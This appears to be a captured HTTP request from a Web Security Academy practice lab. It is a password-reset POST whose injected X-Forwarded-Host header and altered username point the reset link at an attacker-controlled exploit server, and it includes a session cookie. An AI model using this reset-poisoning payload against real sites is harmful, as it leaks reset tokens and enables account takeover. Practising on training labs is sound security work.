 POST /forgot-password HTTP/2
Host: 0a5000dd0380c140814c206500a0007a.web-security-academy.net
Cookie: session=QlYeFH1qvDIWho52wcMq0UnTjHSr41UJ
Content-Length: 77
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0a5000dd0380c140814c206500a0007a.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5000dd0380c140814c206500a0007a.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Forwarded-Host: exploit-0a85000d038ac10781b91fd8015b0001.exploit-server.net
username=wiener%40exploit-0a85000d038ac10781b91fd8015b0001.exploit-server.net